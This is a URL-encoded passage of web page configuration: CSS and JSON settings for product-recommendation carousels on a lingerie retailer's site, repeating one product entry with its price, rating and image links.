#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%